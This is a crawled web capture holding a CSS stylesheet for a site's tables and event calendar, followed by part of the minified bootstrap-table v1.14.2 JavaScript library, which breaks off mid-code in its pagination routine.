.conama .table-conama,
.conama table,
.conama .fixed-table-container,
.conama .table-conama tr,
.conama .table-conama tr td,
.conama .table-events,
.conama .table-events tr,
.conama .table-events tr td,
.conama .table-documents,
.conama .table-documents tr,
.conama .table-documents tr td{
    border: none !important;
    background-color: transparent !important;
}

.conama .table-conama tr{
    border-bottom: 1px solid #ccc !important;
}

.conama .table-events{

}

.conama .table-events.table-hover tbody tr:hover td{
    background-color: #FFF !important;
}


.conama .fc-view-container .fc-day-grid-container{
    overflow: visible !important;
}

.conama .table-bordered-custom tr td{
    border: 1px solid #ccc !important;
}
.conama .page-list .dropdown-menu{
    min-width: 60px !important;
}

.conama .page-list .dropdown-menu a{
    display: block;
    text-align: center;

}

.conama #calendar .fc-toolbar h2{
    font-size: 20px !important;
    text-transform: uppercase;
}

    /*.conama .fc-day-grid-event > .fc-content { */
/*    white-space: normal;*/
/*    overflow: hidden;*/
/*}*/


.conama .event-container{
    width: 100%;
    float: left;
    display: flex;
}

.conama .event-container .event-date{
    width: 75px;
    background-color: #005A3C;
    color: #FFF;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 12px;
    position: relative;
}
.conama .event-container .event-date-container .event-date span{
    display: block;
    line-height: 14px;
}

.conama .event-container .event-date-container .event-date .arrow{
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #005A3C;
    position: absolute;
    top: calc(50% - 5px);
    right: -5px;
}
.conama .event-container .event-content{
    width: 100%;
    box-sizing: border-box;
    padding-left: 20px;
}

.conama .event-container .event-content .event-info{
    background-color: #EDEEF1;
    padding: 10px;
    top: 0px;
}
.conama .event-container .event-content .event-info a{
    color: #000;
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js
body_size: 68657
content:
/**
 * bootstrap-table - An extended Bootstrap table with radio, checkbox, sort, pagination, and other added features. (supports twitter bootstrap v2 and v3).
 *
 * @version v1.14.2
 * @homepage https://bootstrap-table.com
 * @author wenzhixin <wenzhixin2010@gmail.com> (http://wenzhixin.net.cn/)
 * @license MIT
 */

(function(e,t){if('function'==typeof define&&define.amd)define([],t);else if('undefined'!=typeof exports)t();else{t(),e.bootstrapTable={exports:{}}.exports}})(this,function(){'use strict';function e(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}var o=function(){function e(e,t){for(var o,a=0;a<t.length;a++)o=t[a],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,a){return o&&e(t.prototype,o),a&&e(t,a),t}}(),a=function(){function e(e,t){var o=[],a=!0,i=!1,n=void 0;try{for(var s,l=e[Symbol.iterator]();!(a=(s=l.next()).done)&&(o.push(s.value),!(t&&o.length===t));a=!0);}catch(e){i=!0,n=e}finally{try{!a&&l['return']&&l['return']()}finally{if(i)throw n}}return o}return function(t,o){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,o);throw new TypeError('Invalid attempt to destructure non-iterable instance')}}(),n='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e};(function(s){var i=4;try{var g=s.fn.dropdown.Constructor.VERSION;g!==void 0&&(i=parseInt(g,10))}catch(t){}var l={3:{theme:'bootstrap3',iconsPrefix:'glyphicon',icons:{paginationSwitchDown:'glyphicon-collapse-down icon-chevron-down',paginationSwitchUp:'glyphicon-collapse-up icon-chevron-up',refresh:'glyphicon-refresh icon-refresh',toggleOff:'glyphicon-list-alt icon-list-alt',toggleOn:'glyphicon-list-alt icon-list-alt',columns:'glyphicon-th icon-th',detailOpen:'glyphicon-plus icon-plus',detailClose:'glyphicon-minus icon-minus',fullscreen:'glyphicon-fullscreen'},classes:{buttonsPrefix:'btn',buttons:'default',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'pull',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<ul class="dropdown-menu" role="menu">','</ul>'],toobarDropdowItem:'<li role="menuitem"><label>%s</label></li>',pageDropdown:['<ul class="dropdown-menu" role="menu">','</ul>'],pageDropdownItem:'<li role="menuitem" class="%s"><a href="#">%s</a></li>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}},4:{theme:'bootstrap4',iconsPrefix:'fa',icons:{paginationSwitchDown:'fa-caret-square-down',paginationSwitchUp:'fa-caret-square-up',refresh:'fa-sync',toggleOff:'fa-toggle-off',toggleOn:'fa-toggle-on',columns:'fa-th-list',fullscreen:'fa-arrows-alt',detailOpen:'fa-plus',detailClose:'fa-minus'},classes:{buttonsPrefix:'btn',buttons:'secondary',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'float',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<div class="dropdown-menu dropdown-menu-right">','</div>'],toobarDropdowItem:'<label class="dropdown-item">%s</label>',pageDropdown:['<div class="dropdown-menu">','</div>'],pageDropdownItem:'<a class="dropdown-item %s" href="#">%s</a>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}}}[i],r={bootstrapVersion:i,sprintf:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var n=!0,s=0,i=e.replace(/%s/g,function(){var e=o[s++];return'undefined'==typeof e?(n=!1,''):e});return n?i:''},isEmptyObject:function(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{};return 0===function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e).length&&e.constructor===Object},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},getFieldTitle:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(s.field===t)return s.title}return''},setFieldIndex:function(e){for(var t=0,o=[],a=e[0],n=Array.isArray(a),s=0,_iterator2=n?a:a[Symbol.iterator]();;){var l;if(n){if(s>=a.length)break;l=a[s++]}else{if(s=a.next(),s.done)break;l=s.value}var d=l;t+=d.colspan||1}for(var m=0;m<e.length;m++){o[m]=[];for(var i=0;i<t;i++)o[m][i]=!1}for(var y=0;y<e.length;y++)for(var c=e[y],p=Array.isArray(c),h=0,_iterator3=p?c:c[Symbol.iterator]();;){var g;if(p){if(h>=c.length)break;g=c[h++]}else{if(h=c.next(),h.done)break;g=h.value}var u=g,r=u.rowspan||1,f=u.colspan||1,b=o[y].indexOf(!1);1===f&&(u.fieldIndex=b,'undefined'==typeof u.field&&(u.field=b));for(var w=0;w<r;w++)o[y+w][b]=!0;for(var k=0;k<f;k++)o[y][b+k]=!0}},getScrollBarWidth:function(){if(this.cachedWidth===void 0){var e=s('<div/>').addClass('fixed-table-scroll-inner'),t=s('<div/>').addClass('fixed-table-scroll-outer');t.append(e),s('body').append(t);var o=e[0].offsetWidth;t.css('overflow','scroll');var a=e[0].offsetWidth;o===a&&(a=t[0].clientWidth),t.remove(),this.cachedWidth=o-a}return this.cachedWidth},calculateObjectValue:function(e,o,a,i){var s=o;if('string'==typeof o){var h=o.split('.');if(1<h.length){s=window;for(var l=h,r=Array.isArray(l),d=0,_iterator4=r?l:l[Symbol.iterator]();;){var c;if(r){if(d>=l.length)break;c=l[d++]}else{if(d=l.next(),d.done)break;c=d.value}var p=c;s=s[p]}}else s=window[o]}return null!==s&&'object'===('undefined'==typeof s?'undefined':n(s))?s:'function'==typeof s?s.apply(e,a||[]):!s&&'string'==typeof o&&this.sprintf.apply(this,[o].concat(t(a)))?this.sprintf.apply(this,[o].concat(t(a))):i},compareObjects:function(e,t,o){var a=Object.keys(e),i=Object.keys(t);if(o&&a.length!==i.length)return!1;for(var n=a,s=Array.isArray(n),l=0,_iterator5=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;if(-1!==i.indexOf(d)&&e[d]!==t[d])return!1}return!0},escapeHTML:function(e){return'string'==typeof e?e.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;').replace(/`/g,'&#x60;'):e},getRealDataAttr:function(e){for(var t=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e),o=Array.isArray(t),i=0,_iterator6=o?t:t[Symbol.iterator]();;){var n;if(o){if(i>=t.length)break;n=t[i++]}else{if(i=t.next(),i.done)break;n=i.value}var s=n,l=a(s,2),r=l[0],d=l[1],c=r.split(/(?=[A-Z])/).join('-').toLowerCase();c!==r&&(e[c]=d,delete e[r])}return e},getItemField:function(e,t,o){var a=e;if('string'!=typeof t||e.hasOwnProperty(t))return o?this.escapeHTML(e[t]):e[t];for(var i=t.split('.'),n=i,s=Array.isArray(n),l=0,_iterator7=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;a=a&&a[d]}return o?this.escapeHTML(a):a},isIEBrowser:function(){return -1!==navigator.userAgent.indexOf('MSIE ')||/Trident.*rv:11\./.test(navigator.userAgent)},findIndex:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator8=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(JSON.stringify(s)===JSON.stringify(t))return e.indexOf(s)}return-1}},d={height:void 0,classes:'table table-bordered table-hover',theadClasses:'',rowStyle:function(){return{}},rowAttributes:function(){return{}},undefinedText:'-',locale:void 0,sortable:!0,sortClass:void 0,silentSort:!0,sortName:void 0,sortOrder:'asc',sortStable:!1,rememberOrder:!1,customSort:void 0,columns:[[]],data:[],url:void 0,method:'get',cache:!0,contentType:'application/json',dataType:'json',ajax:void 0,ajaxOptions:{},queryParams:function(e){return e},queryParamsType:'limit',responseHandler:function(e){return e},totalField:'total',dataField:'rows',pagination:!1,onlyInfoPagination:!1,paginationLoop:!0,sidePagination:'client',totalRows:0,pageNumber:1,pageSize:10,pageList:[10,25,50,100],paginationHAlign:'right',paginationVAlign:'bottom',paginationDetailHAlign:'left',paginationPreText:'&lsaquo;',paginationNextText:'&rsaquo;',paginationSuccessivelySize:5,paginationPagesBySide:1,paginationUseIntermediate:!1,search:!1,searchOnEnterKey:!1,strictSearch:!1,trimOnSearch:!0,searchAlign:'right',searchTimeOut:500,searchText:'',customSearch:void 0,showHeader:!0,showFooter:!1,footerStyle:function(){return{}},showColumns:!1,minimumCountColumns:1,showPaginationSwitch:!1,showRefresh:!1,showToggle:!1,showFullscreen:!1,smartDisplay:!0,escape:!1,idField:void 0,selectItemName:'btSelectItem',clickToSelect:!1,ignoreClickToSelectOn:function(e){var t=e.tagName;return -1!==['A','BUTTON'].indexOf(t)},singleSelect:!1,checkboxHeader:!0,maintainSelected:!1,uniqueId:void 0,cardView:!1,detailView:!1,detailFormatter:function(){return''},detailFilter:function(){return!0},toolbar:void 0,toolbarAlign:'left',buttonsToolbar:void 0,buttonsAlign:'right',buttonsPrefix:l.classes.buttonsPrefix,buttonsClass:l.classes.buttons,icons:l.icons,iconSize:void 0,iconsPrefix:l.iconsPrefix,onAll:function(){return!1},onClickCell:function(){return!1},onDblClickCell:function(){return!1},onClickRow:function(){return!1},onDblClickRow:function(){return!1},onSort:function(){return!1},onCheck:function(){return!1},onUncheck:function(){return!1},onCheckAll:function(){return!1},onUncheckAll:function(){return!1},onCheckSome:function(){return!1},onUncheckSome:function(){return!1},onLoadSuccess:function(){return!1},onLoadError:function(){return!1},onColumnSwitch:function(){return!1},onPageChange:function(){return!1},onSearch:function(){return!1},onToggle:function(){return!1},onPreBody:function(){return!1},onPostBody:function(){return!1},onPostHeader:function(){return!1},onExpandRow:function(){return!1},onCollapseRow:function(){return!1},onRefreshOptions:function(){return!1},onRefresh:function(){return!1},onResetView:function(){return!1},onScrollBody:function(){return!1}},c={};c['en-US']=c.en={formatLoadingMessage:function(){return'Loading, please wait'},formatRecordsPerPage:function(e){return e+' rows per page'},formatShowingRows:function(e,t,o){return'Showing '+e+' to '+t+' of '+o+' rows'},formatDetailPagination:function(e){return'Showing '+e+' rows'},formatSearch:function(){return'Search'},formatNoMatches:function(){return'No matching records found'},formatPaginationSwitch:function(){return'Hide/Show pagination'},formatRefresh:function(){return'Refresh'},formatToggle:function(){return'Toggle'},formatColumns:function(){return'Columns'},formatFullscreen:function(){return'Fullscreen'},formatAllRows:function(){return'All'}},s.extend(d,c['en-US']);var p=function(){function t(o,a){e(this,t),this.options=a,this.$el=s(o),this.$el_=this.$el.clone(),this.timeoutId_=0,this.timeoutFooter_=0,this.init()}return o(t,[{key:'init',value:function(){this.initConstants(),this.initLocale(),this.initContainer(),this.initTable(),this.initHeader(),this.initData(),this.initHiddenRows(),this.initFooter(),this.initToolbar(),this.initPagination(),this.initBody(),this.initSearchText(),this.initServer()}},{key:'initConstants',value:function(){var e=this.options;this.constants=l;var t=e.buttonsPrefix?e.buttonsPrefix+'-':'';this.constants.buttonsClass=[e.buttonsPrefix,t+e.buttonsClass,r.sprintf(t+'%s',e.iconSize)].join(' ').trim()}},{key:'initLocale',value:function(){if(this.options.locale){var e=s.fn.bootstrapTable.locales,t=this.options.locale.split(/-|_/);t[0]=t[0].toLowerCase(),t[1]&&(t[1]=t[1].toUpperCase()),e[this.options.locale]?s.extend(this.options,e[this.options.locale]):e[t.join('-')]?s.extend(this.options,e[t.join('-')]):e[t[0]]&&s.extend(this.options,e[t[0]])}}},{key:'initContainer',value:function(){var e=-1===['top','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination clearfix"></div>',t=-1===['bottom','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination"></div>';this.$container=s('\n        <div class="bootstrap-table">\n        <div class="fixed-table-toolbar"></div>\n        '+e+'\n        <div class="fixed-table-container">\n        <div class="fixed-table-header"><table></table></div>\n        <div class="fixed-table-body">\n        <div class="fixed-table-loading">\n        <span class="loading-wrap">\n        <span class="loading-text">'+this.options.formatLoadingMessage()+'</span>\n        <span class="animation-wrap"><span class="animation-dot"></span></span>\n        </span>\n        </div>\n        </div>\n        <div class="fixed-table-footer"><table><thead><tr></tr></thead></table></div>\n        </div>\n        '+t+'\n        </div>\n      '),this.$container.insertAfter(this.$el),this.$tableContainer=this.$container.find('.fixed-table-container'),this.$tableHeader=this.$container.find('.fixed-table-header'),this.$tableBody=this.$container.find('.fixed-table-body'),this.$tableLoading=this.$container.find('.fixed-table-loading'),this.$tableFooter=this.$container.find('.fixed-table-footer'),this.$toolbar=this.options.buttonsToolbar?s('body').find(this.options.buttonsToolbar):this.$container.find('.fixed-table-toolbar'),this.$pagination=this.$container.find('.fixed-table-pagination'),this.$tableBody.append(this.$el),this.$container.after('<div class="clearfix"></div>'),this.$el.addClass(this.options.classes),this.$tableLoading.addClass(this.options.classes),this.options.height&&(this.$tableContainer.addClass('fixed-height'),this.options.showFooter&&this.$tableContainer.addClass('has-footer'),-1!==this.options.classes.split(' ').indexOf('table-bordered')&&(this.$tableBody.append('<div class="fixed-table-border"></div>'),this.$tableBorder=this.$tableBody.find('.fixed-table-border'),this.$tableLoading.addClass('fixed-table-border')))}},{key:'initTable',value:function(){var e=this,o=[],a=[];if(this.$header=this.$el.find('>thead'),this.$header.length?this.options.theadClasses&&this.$header.addClass(this.options.theadClasses):this.$header=s('<thead class="'+this.options.theadClasses+'"></thead>').appendTo(this.$el),this.$header.find('tr').each(function(e,t){var a=[];s(t).find('th').each(function(e,t){'undefined'!=typeof s(t).data('field')&&s(t).data('field',''+s(t).data('field')),a.push(s.extend({},{title:s(t).html(),class:s(t).attr('class'),titleTooltip:s(t).attr('title'),rowspan:s(t).attr('rowspan')?+s(t).attr('rowspan'):void 0,colspan:s(t).attr('colspan')?+s(t).attr('colspan'):void 0},s(t).data()))}),o.push(a)}),Array.isArray(this.options.columns[0])||(this.options.columns=[this.options.columns]),this.options.columns=s.extend(!0,[],o,this.options.columns),this.columns=[],this.fieldsColumnsIndex=[],r.setFieldIndex(this.options.columns),this.options.columns.forEach(function(o,a){o.forEach(function(o,i){var n=s.extend({},t.COLUMN_DEFAULTS,o);'undefined'!=typeof n.fieldIndex&&(e.columns[n.fieldIndex]=n,e.fieldsColumnsIndex[n.field]=n.fieldIndex),e.options.columns[a][i]=n})}),!this.options.data.length){var i=[];this.$el.find('>tbody>tr').each(function(t,o){var n={};n._id=s(o).attr('id'),n._class=s(o).attr('class'),n._data=r.getRealDataAttr(s(o).data()),s(o).find('>td').each(function(o,a){for(var l=+s(a).attr('colspan')||1,d=+s(a).attr('rowspan')||1,c=o;i[t]&&i[t][c];c++);for(var h=c;h<c+l;h++)for(var g=t;g<t+d;g++)i[g]||(i[g]=[]),i[g][h]=!0;var p=e.columns[c].field;n[p]=s(a).html().trim(),n['_'+p+'_id']=s(a).attr('id'),n['_'+p+'_class']=s(a).attr('class'),n['_'+p+'_rowspan']=s(a).attr('rowspan'),n['_'+p+'_colspan']=s(a).attr('colspan'),n['_'+p+'_title']=s(a).attr('title'),n['_'+p+'_data']=r.getRealDataAttr(s(a).data())}),a.push(n)}),this.options.data=a,a.length&&(this.fromHtml=!0)}}},{key:'initHeader',value:function(){var t=this,e={},o=[];this.header={fields:[],styles:[],classes:[],formatters:[],events:[],sorters:[],sortNames:[],cellStyles:[],searchables:[]},this.options.columns.forEach(function(a,n){o.push('<tr>'),0===n&&!t.options.cardView&&t.options.detailView&&o.push('<th class="detail" rowspan="'+t.options.columns.length+'">\n            <div class="fht-cell"></div>\n            </th>\n          '),a.forEach(function(a,i){var s='',l='',d='',c='',p=r.sprintf(' class="%s"',a['class']),h='px',g=a.width;if(void 0===a.width||t.options.cardView||'string'!=typeof a.width||-1===a.width.indexOf('%')||(h='%'),a.width&&'string'==typeof a.width&&(g=a.width.replace('%','').replace('px','')),l=r.sprintf('text-align: %s; ',a.halign?a.halign:a.align),d=r.sprintf('text-align: %s; ',a.align),c=r.sprintf('vertical-align: %s; ',a.valign),c+=r.sprintf('width: %s; ',(a.checkbox||a.radio)&&!g?a.showSelectTitle?void 0:'36px':g?g+h:void 0),'undefined'!=typeof a.fieldIndex){if(t.header.fields[a.fieldIndex]=a.field,t.header.styles[a.fieldIndex]=d+c,t.header.classes[a.fieldIndex]=p,t.header.formatters[a.fieldIndex]=a.formatter,t.header.events[a.fieldIndex]=a.events,t.header.sorters[a.fieldIndex]=a.sorter,t.header.sortNames[a.fieldIndex]=a.sortName,t.header.cellStyles[a.fieldIndex]=a.cellStyle,t.header.searchables[a.fieldIndex]=a.searchable,!a.visible)return;if(t.options.cardView&&!a.cardVisible)return;e[a.field]=a}o.push('<th'+r.sprintf(' title="%s"',a.titleTooltip),a.checkbox||a.radio?r.sprintf(' class="bs-checkbox %s"',a['class']||''):p,r.sprintf(' style="%s"',l+c),r.sprintf(' rowspan="%s"',a.rowspan),r.sprintf(' colspan="%s"',a.colspan),r.sprintf(' data-field="%s"',a.field),0===i&&0<n?' data-not-first-th':'','>'),o.push(r.sprintf('<div class="th-inner %s">',t.options.sortable&&a.sortable?'sortable both':'')),s=t.options.escape?r.escapeHTML(a.title):a.title;var u=s;a.checkbox&&(s='',!t.options.singleSelect&&t.options.checkboxHeader&&(s='<label><input name="btSelectAll" type="checkbox" /><span></span></label>'),t.header.stateField=a.field),a.radio&&(s='',t.header.stateField=a.field,t.options.singleSelect=!0),!s&&a.showSelectTitle&&(s+=u),o.push(s),o.push('</div>'),o.push('<div class="fht-cell"></div>'),o.push('</div>'),o.push('</th>')}),o.push('</tr>')}),this.$header.html(o.join('')),this.$header.find('th[data-field]').each(function(t,o){s(o).data(e[s(o).data('field')])}),this.$container.off('click','.th-inner').on('click','.th-inner',function(o){var e=s(o.currentTarget);return t.options.detailView&&!e.parent().hasClass('bs-checkbox')&&e.closest('.bootstrap-table')[0]!==t.$container[0]?!1:void(t.options.sortable&&e.parent().data().sortable&&t.onSort(o))}),this.$header.children().children().off('keypress').on('keypress',function(o){if(t.options.sortable&&s(o.currentTarget).data().sortable){var e=o.keyCode||o.which;13===e&&t.onSort(o)}}),s(window).off('resize.bootstrap-table'),!this.options.showHeader||this.options.cardView?(this.$header.hide(),this.$tableHeader.hide(),this.$tableLoading.css('top',0)):(this.$header.show(),this.$tableHeader.show(),this.$tableLoading.css('top',this.$header.outerHeight()+1),this.getCaret(),s(window).on('resize.bootstrap-table',function(o){return t.resetWidth(o)})),this.$selectAll=this.$header.find('[name="btSelectAll"]'),this.$selectAll.off('click').on('click',function(e){var o=e.currentTarget,a=s(o).prop('checked');t[a?'checkAll':'uncheckAll'](),t.updateSelected()})}},{key:'initFooter',value:function(){!this.options.showFooter||this.options.cardView?this.$tableFooter.hide():this.$tableFooter.show()}},{key:'initData',value:function(e,t){this.options.data='append'===t?this.options.data.concat(e):'prepend'===t?[].concat(e).concat(this.options.data):e||this.options.data,this.data=this.options.data,'server'===this.options.sidePagination||this.initSort()}},{key:'initSort',value:function(){var e=this,t=this.options.sortName,o='desc'===this.options.sortOrder?-1:1,i=this.header.fields.indexOf(this.options.sortName),a=0;-1!==i&&(this.options.sortStable&&this.data.forEach(function(e,t){e.hasOwnProperty('_position')||(e._position=t)}),this.options.customSort?r.calculateObjectValue(this.options,this.options.customSort,[this.options.sortName,this.options.sortOrder,this.data]):this.data.sort(function(n,a){e.header.sortNames[i]&&(t=e.header.sortNames[i]);var s=r.getItemField(n,t,e.options.escape),l=r.getItemField(a,t,e.options.escape),d=r.calculateObjectValue(e.header,e.header.sorters[i],[s,l,n,a]);return void 0===d?((void 0===s||null===s)&&(s=''),(void 0===l||null===l)&&(l=''),e.options.sortStable&&s===l&&(s=n._position,l=a._position),r.isNumeric(s)&&r.isNumeric(l))?(s=parseFloat(s),l=parseFloat(l),s<l?-1*o:s>l?o:0):s===l?0:('string'!=typeof s&&(s=s.toString()),-1===s.localeCompare(l)?-1*o:o):e.options.sortStable&&0===d?o*(n._position-a._position):o*d}),void 0!==this.options.sortClass&&(clearTimeout(a),a=setTimeout(function(){e.$el.removeClass(e.options.sortClass);var t=e.$header.find('[data-field="'+e.options.sortName+'"]').index();e.$el.find('tr td:nth-child('+(t+1)+')').addClass(e.options.sortClass)},250)))}},{key:'onSort',value:function(e){var t=e.type,o=e.currentTarget,a='keypress'===t?s(o):s(o).parent(),i=this.$header.find('th').eq(a.index());return this.$header.add(this.$header_).find('span.order').remove(),this.options.sortName===a.data('field')?this.options.sortOrder='asc'===this.options.sortOrder?'desc':'asc':(this.options.sortName=a.data('field'),this.options.sortOrder=this.options.rememberOrder?'asc'===a.data('order')?'desc':'asc':this.columns[this.fieldsColumnsIndex[a.data('field')]].order),this.trigger('sort',this.options.sortName,this.options.sortOrder),a.add(i).data('order',this.options.sortOrder),this.getCaret(),'server'===this.options.sidePagination?void this.initServer(this.options.silentSort):void(this.initSort(),this.initBody())}},{key:'initToolbar',value:function(){var e=this,t=this.options,o=[],a=0,i=void 0,l=void 0,d=0;this.$toolbar.find('.bs-bars').children().length&&s('body').append(s(t.toolbar)),this.$toolbar.html(''),('string'==typeof t.toolbar||'object'===n(t.toolbar))&&s(r.sprintf('<div class="bs-bars %s-%s"></div>',this.constants.classes.pull,t.toolbarAlign)).appendTo(this.$toolbar).append(s(t.toolbar)),o=['<div class="'+['columns','columns-'+t.buttonsAlign,this.constants.classes.buttonsGroup,this.constants.classes.pull+'-'+t.buttonsAlign].join(' ')+'">'],'string'==typeof t.icons&&(t.icons=r.calculateObjectValue(null,t.icons)),t.showPaginationSwitch&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="paginationSwitch"\n          aria-label="Pagination Switch" title="'+t.formatPaginationSwitch()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.paginationSwitchDown)+'\n          </button>'),t.showRefresh&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="refresh"\n          aria-label="Refresh" title="'+t.formatRefresh()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.refresh)+'\n          </button>'),t.showToggle&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="toggle"\n          aria-label="Toggle" title="'+t.formatToggle()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.toggleOff)+'\n          </button>'),t.showFullscreen&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="fullscreen"\n          aria-label="Fullscreen" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.fullscreen)+'\n          </button>'),t.showColumns&&(o.push('<div class="keep-open '+this.constants.classes.buttonsDropdown+'" title="'+t.formatColumns()+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown"\n          aria-label="Columns" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.columns)+'\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.toobarDropdow[0]),this.columns.forEach(function(a,n){if(!(a.radio||a.checkbox)&&(!t.cardView||a.cardVisible)){var i=a.visible?' checked="checked"':'';a.switchable&&(o.push(r.sprintf(e.constants.html.toobarDropdowItem,r.sprintf('<input type="checkbox" data-field="%s" value="%s"%s> <span>%s</span>',a.field,n,i,a.title))),d++)}}),o.push(this.constants.html.toobarDropdow[1],'</div>')),o.push('</div>'),(this.showToolbar||2<o.length)&&this.$toolbar.append(o.join('')),t.showPaginationSwitch&&this.$toolbar.find('button[name="paginationSwitch"]').off('click').on('click',function(){return e.togglePagination()}),t.showFullscreen&&this.$toolbar.find('button[name="fullscreen"]').off('click').on('click',function(){return e.toggleFullscreen()}),t.showRefresh&&this.$toolbar.find('button[name="refresh"]').off('click').on('click',function(){return e.refresh()}),t.showToggle&&this.$toolbar.find('button[name="toggle"]').off('click').on('click',function(){e.toggleView()}),t.showColumns&&(i=this.$toolbar.find('.keep-open'),d<=t.minimumCountColumns&&i.find('input').prop('disabled',!0),i.find('li, label').off('click').on('click',function(t){t.stopImmediatePropagation()}),i.find('input').off('click').on('click',function(t){var o=t.currentTarget,a=s(o);e.toggleColumn(a.val(),a.prop('checked'),!1),e.trigger('column-switch',a.data('field'),a.prop('checked'))})),t.search&&(o=[],o.push('<div class="'+this.constants.classes.pull+'-'+t.searchAlign+' search '+this.constants.classes.inputGroup+'">\n          <input class="'+this.constants.classes.input+r.sprintf(' input-%s',t.iconSize)+'"\n          type="text" placeholder="'+t.formatSearch()+'">\n          </div>'),this.$toolbar.append(o.join('')),l=this.$toolbar.find('.search input'),l.off('keyup drop blur').on('keyup drop blur',function(o){t.searchOnEnterKey&&13!==o.keyCode||-1!==[37,38,39,40].indexOf(o.keyCode)||(clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut))}),r.isIEBrowser()&&l.off('mouseup').on('mouseup',function(o){clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut)}))}},{key:'onSearch',value:function(e){var t=e.currentTarget,o=e.firedByInitSearchText,a=s(t).val().trim();this.options.trimOnSearch&&s(t).val()!==a&&s(t).val(a),a===this.searchText||(this.searchText=a,this.options.searchText=a,!o&&(this.options.pageNumber=1),this.initSearch(),o?'client'===this.options.sidePagination&&this.updatePagination():this.updatePagination(),this.trigger('search',a))}},{key:'initSearch',value:function(){var e=this;if('server'!==this.options.sidePagination){if(this.options.customSearch)return void(this.data=r.calculateObjectValue(this.options,this.options.customSearch,[this.options.data,this.searchText]));var t=this.searchText&&(this.options.escape?r.escapeHTML(this.searchText):this.searchText).toLowerCase(),o=r.isEmptyObject(this.filterColumns)?null:this.filterColumns;this.data=o?this.options.data.filter(function(e){for(var t in o)if(Array.isArray(o[t])&&-1===o[t].indexOf(e[t])||!Array.isArray(o[t])&&e[t]!==o[t])return!1;return!0}):this.options.data,this.data=t?this.data.filter(function(o,a){for(var c=0;c<e.header.fields.length;c++)if(e.header.searchables[c]){var i=r.isNumeric(e.header.fields[c])?parseInt(e.header.fields[c],10):e.header.fields[c],n=e.columns[e.fieldsColumnsIndex[i]],s=void 0;if('string'==typeof i){s=o;for(var l=i.split('.'),d=0;d<l.length;d++)null!==s[l[d]]&&(s=s[l[d]])}else s=o[i];if(n&&n.searchFormatter&&(s=r.calculateObjectValue(n,e.header.formatters[c],[s,o,a],s)),'string'==typeof s||'number'==typeof s)if(e.options.strictSearch){if((''+s).toLowerCase()===t)return!0;}else if(-1!==(''+s).toLowerCase().indexOf(t))return!0}return!1}):this.data}}},{key:'initPagination',value:function(){var e=Math.round,t=this,a=this.options;if(!a.pagination)return void this.$pagination.hide();this.$pagination.show();var o=[],n=!1,s=void 0,i=void 0,l=void 0,d=void 0,c=void 0,p=void 0,h=void 